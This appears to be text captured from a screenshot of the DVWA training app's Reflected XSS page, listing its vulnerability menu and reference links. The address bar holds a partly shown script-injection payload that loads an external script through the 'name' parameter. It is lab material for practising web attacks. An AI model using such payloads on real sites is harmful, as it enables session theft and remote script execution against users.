 Damn Vulnerable Web App
10.0.2.5/dvwa/vulnerabilities/xss_r/?name=<script+src%3D"http%3A%2F
搜索
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html